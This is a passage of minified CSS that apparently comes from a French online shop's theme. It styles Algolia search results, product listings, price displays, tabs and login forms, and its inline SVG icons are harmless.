.algoliasearch-autocomplete-hit,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .algoliasearch-autocomplete-hit,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] .aa-ItemLink,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-ItemLink{display:block;width:100%}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul{margin:0}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul li,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul li{margin:10px 0}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul li:first-child,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul li:first-child{margin-left:0}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul li a,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul li a{font-size:14px;font-style:normal;font-weight:300;position:relative}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul li a:after,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul li a:after{content:'';position:absolute;top:3px;right:0;width:14px;height:14px;background-image:url('../images/pictos/icon-arrow-right-black.svg')}@media (min-width:992px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products]{grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:5;height:100%;overflow-y:scroll;overflow-x:hidden}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-gap:15px}@media (min-width:580px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:767px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:992px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1200px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1650px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:2000px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{grid-template-columns:repeat(6,minmax(0,1fr))}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li{width:100%}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a{max-width:200px;padding:0;display:block;margin:0 auto}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .image{border:.5px solid #efebeb;margin:0 auto}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .name,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .sku,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .ref-fab{word-wrap:break-word}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .name{margin:10px 0;font-style:normal;font-size:14px;font-weight:300;color:#151515}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .sku,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .ref-fab{margin:0;font-size:12px;font-style:normal;font-weight:300;color:#979797}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] .aa-SourceFooter{text-align:center;padding:20px;margin:0;width:100%;background-color:#fff}@media (min-width:1200px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] .aa-SourceFooter{width:100%;position:relative;margin:40px 0 20px}}.product-items .grid-page{margin:0 -1rem}.product-items .grid-item{padding:0 1rem !important}.product-items .grid-item .product-item-info{padding:0 !important;border:0 !important}.product-items .grid-item .product-item-info:hover{margin:0;background:0 0}.product-items .product-item{position:relative}.product-items .product-item .product-image-container{width:100% !important}.product-items .product-item .product-image-wrapper{background:#fff;border:.0625rem solid #efebeb;width:100%;height:0;padding-bottom:100% !important;position:relative}.section-lightest .product-items .product-item .product-image-wrapper{background:#fff}.product-items .product-item .product-image-wrapper:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;transition:opacity .4s;opacity:0;z-index:1}.product-items .product-item .product-image-wrapper:after{content:"Sélectionner ce produit";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);padding:.5rem;background:#fff;color:#8630bf;font-size:.875rem;font-weight:700;line-height:1.2;text-align:center;text-transform:uppercase;opacity:0;z-index:2;transition:opacity .4s,transform .4s}.product-items .product-item .product-image-wrapper img{position:absolute;top:0;left:0;max-width:190px}.product-items .product-item .product-item-photo:hover .product-image-wrapper:before{opacity:.8}.product-items .product-item .product-item-photo:hover .product-image-wrapper:after{opacity:1;transform:translate(-50%,-50%)}.product-items .product-item .product-item-name{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.125rem;font-weight:400 !important}@media (min-width:1200px){.product-items .product-item .product-item-name{font-size:1.25rem}}.product-items .product-item .product-item-name a{color:#151515}.product-items .product-item .product-item-name a:hover{text-decoration:none;color:#8630bf}.product-items .product-item .price-box{display:flex;margin-top:.125rem;margin-bottom:.25rem}.product-items .product-item .price-box .old-price{margin:.5rem 0 0;display:flex}.product-items .product-item .price-box .old-price .price-final_price .price,.product-items .product-item .price-box .old-price .price-final_price .discount-price,.product-items .product-item .price-box .old-price .price-final_price .base-price{font-size:1rem !important}.product-items .product-item .price-box .old-price .product-price-info{flex-direction:row !important}.product-items .product-item .price-box .price-final_price .price,.product-items .product-item .price-box .price-final_price .discount-price,.product-items .product-item .price-box .price-final_price .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.product-items .product-item .price-box .price-final_price .product-price-info{display:flex;flex-direction:column}.product-items .product-item .price-box .price-final_price .product-price-info-taxe:first-child{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase}.product-items .product-item .price-box .price-final_price .product-price-info-unitaire{color:#3d3d3d;text-transform:uppercase;font-size:.6875rem;display:block}.product-items .product-item .price-box .price-final_price .product-price-info-unitaire .product-price-info-taxe{display:inline-block;vertical-align:top;font-size:.625rem}.product-items .product-item .stock{color:#979797;font-size:.875rem}.product-items .product-item-details{font-size:.875rem;color:#979797}.product-items .product-item-photo+span{position:absolute;top:.375rem;left:-.375rem;background:#11a45b;color:#fff;font-size:.875rem;padding:.25rem .5rem;z-index:1}.product-items .slick-list{margin:0 -1rem}.product-items .slick-slide{padding:0 1rem}.product-items .slick-arrow{display:flex;transform:translateY(-100%)}.product-items .slick-arrow.slick-next,.product-items .slick-arrow.slick-prev{position:absolute;top:-2.75rem;display:flex;transform:none;align-items:center;justify-content:center;width:2.125rem;height:2.125rem;color:#fff;opacity:1;transition:background .4s}@media (min-width:767px){.product-items .slick-arrow.slick-next,.product-items .slick-arrow.slick-prev{top:-3.5rem;width:3.125rem;height:3.125rem}}.product-items .slick-arrow.slick-prev{left:auto !important;right:3rem;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(-9 -5)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important;transform:none !important}@media (min-width:767px){.product-items .slick-arrow.slick-prev{right:3.5rem}}.product-items .slick-arrow.slick-prev:hover{background-color:#0c7641 !important}.product-items .slick-arrow.slick-next{right:0;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(17.391 20.383) rotate(180)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}.product-items .slick-arrow.slick-next:hover{background-color:#0c7641 !important}.catalog-category-view .is-widget-container-sku{display:none !important}.product-info-price{display:flex !important;flex-direction:column !important}.product-info-price .price-box{margin-left:0 !important}.product-info-price .price-box .price-box{display:flex !important;flex-direction:row !important}.product-info-price .price-box .price-box .price-container{flex:0 0 auto !important;max-width:fit-content !important}.product-info-price .price-box .price-box .product-price-info{flex:0 0 auto !important}.catalog-product-view .column.main{display:flex;flex-direction:column}.catalog-product-view .add-to-wishlists button{color:#fff !important}.catalog-product-view .add-to-wishlists button:hover{background:#782bab !important}@media (max-width:767px){.block-promotion ol,.product-items ol{margin-top:2rem !important}}.block-promotion .product-items .product-item .price-box.price-final_price,.product-items .product-items .product-item .price-box.price-final_price{margin:1rem 0;display:block}.block-promotion .product-items .product-item .price-box.price-final_price .old-price,.product-items .product-items .product-item .price-box.price-final_price .old-price,.block-promotion .product-items .product-item .price-box.price-final_price .product-price-info-ecotaxe,.product-items .product-items .product-item .price-box.price-final_price .product-price-info-ecotaxe{flex:0 0 100%}.block-promotion .product-items .product-item .price-box.price-final_price .product-price-info,.product-items .product-items .product-item .price-box.price-final_price .product-price-info{display:inline-block}.block-promotion .product-items .product-item .price-box.price-final_price .product-price-info-unitaire,.product-items .product-items .product-item .price-box.price-final_price .product-price-info-unitaire{display:block}.block-promotion .product-item-photo+span,.product-items .product-item-photo+span{position:absolute;top:.375rem;left:-.375rem;background:#992539;color:#fff;font-size:.875rem;padding:.25rem .5rem;z-index:1}.block-promotion .product-item-info,.product-items .product-item-info{width:fit-content !important;width:100% !important;position:relative !important}@media (min-width:767px){.block-promotion .slick-prev,.product-items .slick-prev,.block-promotion .slick-next,.product-items .slick-next{top:-3.5rem !important;width:3.125rem !important;height:3.125rem !important}}@media (max-width:767px){.block-promotion .slick-prev,.product-items .slick-prev,.block-promotion .slick-next,.product-items .slick-next{top:0 !important;width:2.125rem !important;height:2.125rem !important}}@media (min-width:0){.block-promotion .slick-prev,.product-items .slick-prev{left:auto !important;transform:none !important;-webkit-transform:none !important}}@media (min-width:767px){.block-promotion .slick-prev,.product-items .slick-prev{right:3.5rem !important}}@media (max-width:767px){.block-promotion .slick-prev,.product-items .slick-prev{right:2.5rem !important}}@media (min-width:0){.block-promotion .slick-slider .slick-arrow,.product-items .slick-slider .slick-arrow{background:#11a45b url("[data-uri]") !important;background-repeat:no-repeat !important;background-position:center !important}}@media (max-width:767px){.block-promotion .slick-slider .slick-arrow,.product-items .slick-slider .slick-arrow{background-size:25% !important}}.block-promotion .slick-dotted.slick-slider,.product-items .slick-dotted.slick-slider{margin-bottom:0 !important}.block-promotion .slick-dots,.product-items .slick-dots{margin-top:1rem}@media (min-width:0){.block-promotion .slick-next{transform:rotate(180deg) !important}}.block-promotion .product-price-info-ecotaxe{margin-top:.5rem}@media (min-width:0){[data-content-type=products] .product-items .slick-next{transform:rotate(0deg) !important}}.product-price-info-ecotaxe{font-size:.675rem;color:#3d3d3d !important;flex:0 0 100%;display:block !important;font-weight:700 !important}.tableau-produits .product-price-info>.product-price-info-taxe{color:#8630bf}.tableau-produits .product-price-info-unitaire{display:block;font-size:.75rem;color:#979797;margin-bottom:.5rem}figure[data-content-type=image].imageFull img{width:100vw;max-width:100vw !important;position:relative;left:50%;transform:translateX(-50vw)}.imgDesktop{display:inline}.imgMobile{display:none}div[data-content-type=tabs] .tabs-navigation{position:relative}div[data-content-type=tabs] .tabs-navigation:before{display:block;content:'';position:absolute;top:auto;bottom:0;left:50%;transform:translateX(-50vw);width:100vw;height:.0625rem;background:#e4dede}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:0 0;border:0 !important;padding:0}div[data-content-type=tabs] .tabs-navigation li.tab-header+li{margin-left:1rem}div[data-content-type=tabs] .tabs-navigation a.tab-title{color:#979797 !important;font-size:.875rem;text-transform:uppercase;font-weight:700;line-height:2.5;transition:color .4s}@media (min-width:1200px){div[data-content-type=tabs] .tabs-navigation a.tab-title{padding:0 0 2.375rem;line-height:1}}div[data-content-type=tabs] .tabs-navigation a.tab-title:hover{color:#11a45b}div[data-content-type=tabs] .tabs-content{border:0;min-height:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:0 0}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active>a{color:#11a45b !important}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active>a:after{display:block;content:'';position:absolute;bottom:0;left:0;width:100%;height:.125rem;background:#11a45b}.product.data.items:before{display:block;content:'';position:absolute;top:auto;bottom:0;left:50%;transform:translateX(-50vw);width:100vw;height:.0625rem;background:#e4dede}.product.data.items .data.item.title{position:relative}@media (min-width:1200px){.product.data.items .data.item.title{margin-right:1rem}}.product.data.items .data.item.title.active>a{display:block}@media (max-width:1200px){.product.data.items .data.item.title>a{padding-bottom:2.5rem !important}.product.data.items .data.item.title>a:after{content:"";background:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cpath d='M16,23L16,23c-0.3,0-0.5-0.1-0.7-0.3l-10-10C5.1,12.5,5,12.3,5,12c0-0.6,0.4-1,1-1c0.3,0,0.5,0.1,0.7,0.3l9.3,9.3l9.3-9.3 c0.2-0.2,0.4-0.3,0.7-0.3c0.6,0,1,0.4,1,1c0,0.3-0.1,0.5-0.3,0.7l-10,10C16.5,22.9,16.3,23,16,23L16,23C16,23,16,23,16,23z'/%3E %3C/svg%3E") no-repeat center;width:1.5rem;height:1.5rem;fill:#979797;top:1.25rem}}.product.data.items .data.item.title>a,.product.data.items .data.item.content>a,.product.data.items .data.item.title.active>a,.product.data.items .data.item.content.active>a{display:block;background:0 0;border:0;color:#979797;font-size:.875rem;text-transform:uppercase;font-weight:700;line-height:2.5;transition:color .4s}@media (min-width:1200px){.product.data.items .data.item.title>a,.product.data.items .data.item.content>a,.product.data.items .data.item.title.active>a,.product.data.items .data.item.content.active>a{padding:0 0 2.375rem !important;line-height:1}}.product.data.items .data.item.title>a:hover,.product.data.items .data.item.content>a:hover,.product.data.items .data.item.title.active>a:hover,.product.data.items .data.item.content.active>a:hover{color:#11a45b}.product.data.items .data.item.title.active>a,.product.data.items .data.item.content.active>a{color:#11a45b}@media (min-width:1200px){.product.data.items .data.item.title.active>a:after,.product.data.items .data.item.content.active>a:after{display:block;content:'';position:absolute;bottom:0;left:0;width:100%;height:.125rem;background:#11a45b}}@media (min-width:1200px){.product.data.items .data.item.content{padding:0 !important;background:0 0 !important;border:0 !important}}.product.data.items .data.item.content td{padding-left:0 !important;padding-right:0 !important}@media (min-width:767px){.product.data.items .data.item.content td{padding-left:.5rem !important}}.page-wrapper #algolia_instant_selector .col-md-3{width:100%}.page-wrapper #algolia_instant_selector .col-md-9{width:100%}@media (min-width:992px){.page-wrapper #algolia_instant_selector .col-md-3{width:33.33% !important;padding-right:4rem !important}.page-wrapper #algolia_instant_selector .col-md-9{width:66.66% !important;position:relative !important}.page-wrapper #algolia_instant_selector .col-md-9:before{display:block;content:'';position:absolute;top:0;left:-1.5rem;height:100%;border-right:.0625rem solid #e4dede}}@media (min-width:992px) and (min-width:1200px){.page-wrapper #algolia_instant_selector .col-md-3{width:28% !important}}@media (min-width:992px) and (min-width:1650px){.page-wrapper #algolia_instant_selector .col-md-3{width:25% !important}}@media (min-width:992px) and (min-width:1200px){.page-wrapper #algolia_instant_selector .col-md-9{width:72% !important}}@media (min-width:992px) and (min-width:1650px){.page-wrapper #algolia_instant_selector .col-md-9{width:75% !important}}.category-view{display:flex;flex-wrap:wrap;margin:0 -1rem 2rem}.category-view #c-image-categorie-liste-produits{flex:0 0 100%;padding:0 1rem;float:none}.category-view #c-description-categorie-liste-produits{flex:0 0 100%;padding:0 1rem;float:none}.category-view #c-description-categorie-liste-produits>div>div>div[style]{padding:0 !important}@media (min-width:992px){.category-view{display:flex}.category-view #c-image-categorie-liste-produits{flex:0 0 25%;width:25%}.category-view #c-description-categorie-liste-produits{flex:0 0 75%;width:75%}}.titre-filtre{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;margin-bottom:1rem;padding-bottom:1rem;border-bottom:.0625rem solid #e4dede}@media (min-width:992px){.titre-filtre{font-size:1.2375rem}}@media (min-width:1200px){.titre-filtre{font-size:1.375rem}}.ais-ClearRefinements-button.action.primary{position:absolute;top:0;right:0;margin:.25rem 0 0;background:0 0;color:#979797 !important;line-height:1 !important;padding:0 !important;height:auto;width:auto;font-size:0 !important;transition:color .4s}.ais-ClearRefinements-button.action.primary svg{width:1.25rem;fill:#979797;transition:fill .4s}.ais-ClearRefinements-button.action.primary:hover{color:#8630bf !important;background:0 0}.ais-ClearRefinements-button.action.primary:hover svg{fill:#8630bf}#instant-search-bar .ais-SearchBox{margin-bottom:2rem}#instant-search-bar .ais-SearchBox input.ais-SearchBox-input{height:3.5rem}.page-wrapper .ais-Panel{border:0}.page-wrapper .ais-Panel-header{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;display:block;background:0 0;padding:0;color:#151515}.page-wrapper .ais-Panel-body{padding:0}.ais-RefinementList-item+.ais-RefinementList-item{margin-top:.5rem}#instant-search-facets-container{position:relative}#instant-search-facets-container>[class*=is-widget-container]:not(:last-child){margin:0;padding:0;border-bottom:0}#instant-search-facets-container>[class*=is-widget-container]:not(:last-child)>.ais-Panel:not([hidden]){border-bottom:.0625rem solid #e4dede;margin:0}#instant-search-facets-container>[class*=is-widget-container]>.ais-Panel:not([hidden]){padding:1.5rem 0}.ais-RefinementList-label{position:relative;display:block;padding:0 1.75rem;font-size:.875rem;cursor:pointer}.ais-RefinementList-label:before{content:"";position:absolute;top:0;left:0;display:block;width:1.25rem;height:1.25rem;pointer-events:none;background-color:#e4dede;transition:background .2s}.ais-RefinementList-label:after{content:"" !important;position:absolute;top:0;left:0;width:1.25rem;height:1.25rem;margin:0 !important;background:url("data:image/svg+xml,%3C?xml version='1.0' encoding='utf-8'?%3E %3C!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E %3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.3 11.6' style='enable-background:new 0 0 16.3 11.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23FFFFFF;%7D %3C/style%3E %3Cpath class='st0' d='M16,0.3c-0.5-0.5-1.2-0.5-1.6,0L5.8,8.8L2,5C1.7,4.7,1.4,4.6,1.1,4.6C0.8,4.6,0.5,4.8,0.3,5 C0.1,5.2,0,5.5,0,5.8c0,0.3,0.1,0.6,0.4,0.8L5,11.3c0.1,0.1,0.3,0.2,0.4,0.3l0,0.1h0.4c0.3,0,0.6-0.1,0.8-0.3L16,2 C16.4,1.5,16.4,0.8,16,0.3z'/%3E %3C/svg%3E") no-repeat center/60% !important;color:#fff !important;opacity:0;transition:opacity .2s}.ais-RefinementList-item--selected .ais-RefinementList-label:before{background:#11a45b}.ais-RefinementList-item--selected .ais-RefinementList-label:after{opacity:1}.ais-RefinementList-count{background:#e4dede;position:absolute;top:0;right:0;color:#979797;padding:0 .25rem;font-size:.875rem}.ais-RefinementList-count:before,.ais-RefinementList-count:after{display:none}#refine-toggle{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;background:#11a45b}@media (max-width:767px){#refine-toggle{width:100%}}button.ais-SearchBox-reset{height:3.5rem;width:3rem}@media (max-width:992px){.ais-ClearRefinements-button.action.primary{top:1.5rem !important;right:1.5rem !important}#instant-search-bar .ais-SearchBox input.ais-SearchBox-input{background:#e4dede}#instant-search-facets-container{margin-bottom:1.5rem;padding:1.5rem;background:#efebeb;margin-top:-1.25rem}}#algolia-right-container .algolia-infos{padding:0;background:0 0;line-height:2.625rem;color:#979797;text-transform:none;font-size:.875rem}#algolia-right-container .ais-SortBy-select{height:2.625rem;line-height:2.625rem;font-size:.875rem}#algolia-right-container .col-md-12{width:100%}@media (max-width:992px) and (max-width:992px){#algolia_instant_selector .pull-left,#algolia_instant_selector .pull-right{float:none !important}#algolia_instant_selector .pull-left .sort-by-label,#algolia_instant_selector .pull-right .sort-by-label{display:none}}.filtre-stock{margin-bottom:2rem}div.btn-filtre{display:flex;align-items:center}div.btn-filtre label{flex:1}div.btn-filtre button{box-shadow:none;border:0;border-radius:0;padding:1rem;padding:1rem .5rem;border:2px solid #efebeb;background-color:#efebeb;color:#151515;font-size:.875rem;font-weight:400;transition:background .4s,border-color .4s}div.btn-filtre button:hover{color:#151515;background:#e4dede;border-color:#e4dede}div.btn-filtre button.selected{border-color:#8630bf}div.btn-filtre button+button{margin-left:.25rem}#algolia-right-container .ais-InfiniteHits,#algolia-right-container .ais-Hits{padding:0}#algolia-right-container .ais-Hits-list{margin:0 -15px;display:flex;flex-wrap:wrap}#algolia-right-container .ais-Hits-item{flex:0 0 100%}@media (min-width:580px){#algolia-right-container .ais-Hits-item{flex:0 0 50%}}@media (min-width:992px){#algolia-right-container .ais-Hits-item{flex:0 0 33.33%}}@media (min-width:1650px){#algolia-right-container .ais-Hits-item{flex:0 0 25%}}#algolia-right-container .ais-Hits-item>[class*=col]{float:none;width:100% !important}#algolia-right-container .result-content{position:relative}#algolia-right-container .result-thumbnail{display:block;position:relative;width:100%;height:0;padding-bottom:100% !important;margin-bottom:.5rem;border:.0625rem solid #efebeb;background:#fff}#algolia-right-container .result-thumbnail:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;transition:opacity .4s;opacity:0;z-index:1}#algolia-right-container .result-thumbnail:after{content:"Sélectionner ce produit";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);padding:.5rem;background:#fff;color:#8630bf;font-size:.875rem;font-weight:700;line-height:1.2;text-align:center;text-transform:uppercase;opacity:0;z-index:2;transition:opacity .4s,transform .4s}#algolia-right-container .result-thumbnail img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:190px}#algolia-right-container .result-content:hover .result-thumbnail:before{opacity:.8}#algolia-right-container .result-content:hover .result-thumbnail:after{opacity:1;transform:translate(-50%,-50%)}#algolia-right-container .result-thumbnail+span{position:absolute;top:.375rem;left:-.375rem;background:#11a45b;color:#fff;font-size:.875rem;padding:.25rem .5rem;z-index:1}#algolia-right-container .result-sub-content{text-align:left}#algolia-right-container .result-title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;display:block;white-space:initial;font-weight:400 !important}@media (min-width:992px){#algolia-right-container .result-title{font-size:1.2375rem}}@media (min-width:1200px){#algolia-right-container .result-title{font-size:1.375rem}}#algolia-right-container .result-title:hover{text-decoration:none;color:#8630bf}#algolia-right-container .price-box{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}#algolia-right-container .price-box .price-container .price,#algolia-right-container .price-box .price-container .discount-price,#algolia-right-container .price-box .price-container .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}#algolia-right-container .price-box .product-price-info{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase}#algolia-right-container .price-box .product-price-info-unitaire{display:block;color:#3d3d3d;font-size:.575rem;text-transform:none;margin-top:-.375rem}#algolia-right-container .price-box .product-price-info-taxe{display:inline-block;vertical-align:top;text-transform:uppercase;font-size:.575rem}#algolia-right-container .price-box .old-price{font-size:1rem !important;margin-bottom:0}#algolia-right-container .price-box .old-price .price,#algolia-right-container .price-box .old-price .discount-price,#algolia-right-container .price-box .old-price .base-price{font-size:1rem !important}#algolia-right-container .price-box .old-price .price-container{font-size:1rem}#algolia-right-container .price-box .old-price .product-price-info-taxe{color:#979797;font-size:.625rem;position:relative}#algolia-right-container .stock{margin-top:.25rem;color:#979797;font-size:.875rem}#algolia-right-container .ais-Pagination-item{padding:0}#algolia-right-container .ais-Pagination-item span,#algolia-right-container .ais-Pagination-item a{display:flex;align-items:center;height:2.5rem;padding:0 .5rem;background:#efebeb;color:#151515;font-weight:400;cursor:pointer;transition:color .4s}#algolia-right-container .ais-Pagination-item a:hover,#algolia-right-container .ais-Pagination-item span:hover{color:#8630bf}#algolia-right-container .ais-Pagination-item.ais-Pagination-item--selected span{color:#11a45b;cursor:initial}#algolia-right-container .ais-Pagination-item.ais-Pagination-item--previousPage span,#algolia-right-container .ais-Pagination-item.ais-Pagination-item--previousPage a{font-size:0;width:1.5rem;background:#efebeb url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9.1 16.6' style='enable-background:new 0 0 9.1 16.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23979797;%7D %3C/style%3E %3Cpath id='caret-right' class='st0' d='M8.3,0L8.3,0c0.4,0,0.8,0.3,0.8,0.8C9.1,1,9,1.1,8.8,1.3l-7,7l7,7c0.3,0.3,0.3,0.8,0,1.1 s-0.8,0.3-1.1,0l0,0L0.2,8.8c-0.3-0.3-0.3-0.8,0-1.1c0,0,0,0,0,0l7.6-7.6C7.9,0.1,8.1,0,8.3,0L8.3,0z'/%3E %3C/svg%3E") no-repeat center/32%}#algolia-right-container .ais-Pagination-item.ais-Pagination-item--nextPage span,#algolia-right-container .ais-Pagination-item.ais-Pagination-item--nextPage a{font-size:0;width:1.5rem;background:#efebeb url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.login-container{margin-top:2rem}.login-container .block{width:100%}.login-container .block .block-title{border-bottom:0;padding-bottom:0}.login-container .fieldset>.field>.control{width:100% !important}.login-container .actions-toolbar{display:flex;flex-direction:column-reverse;margin-top:2rem;align-items:flex-start}.login-container .actions-toolbar .remind{display:block;margin-top:1rem !important;color:#11a45b}.login-container .actions-toolbar .remind:hover{color:#8630bf}.login-container .block.block-new-customer{border-top:.0625rem solid #e4dede;padding-top:2rem}.login-container .fieldset:after{display:none}.action.reload.captcha-reload{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif}@media (max-width:767px){.action.reload.captcha-reload{width:100%}}.action.reload.captcha-reload:hover{background:#782bab}.popup-authentication .block-authentication{border:0;margin-bottom:2.5rem}@media (min-width:1200px){.popup-authentication .block[class].block-new-customer{width:30%;padding-right:3rem}}@media (max-width:1200px){.popup-authentication .block[class]+.block{border-top:.0625rem solid #e4dede}}@media (min-width:1200px){.popup-authentication .block[class]+.block{padding-left:3rem;border-top:0;border-left:.0625rem solid #e4dede}}.popup-authentication .block[class]+.block:before{text-transform:none;line-height:33px;border-color:#e4dede;color:#c1bdbd}.popup-authentication .block[class] ul{padding:0}.popup-authentication .block[class] ul li{position:relative;margin-top:.5rem;padding-left:1rem}.popup-authentication .block[class] ul li:before{display:block;content:'';position:absolute;top:.5rem;left:0;width:.375rem;height:.375rem;background:#8630bf;border-radius:50%}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:block;margin:0}.popup-authentication .block-title>strong{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;display:block}@media (min-width:992px){.popup-authentication .block-title>strong{font-size:1.575rem}}@media (min-width:1200px){.popup-authentication .block-title>strong{font-size:1.75rem}}.popup-authentication .recaptcha-infos{font-size:.875rem}.popup-authentication .actions-toolbar{display:flex;flex-wrap:wrap;margin-top:1rem !important}.popup-authentication .actions-toolbar>.primary,.popup-authentication .actions-toolbar>.secondary{justify-content:center;display:flex;margin:0;width:100%;float:none;text-align:center}.popup-authentication .actions-toolbar>.primary .action{width:100%}.popup-authentication 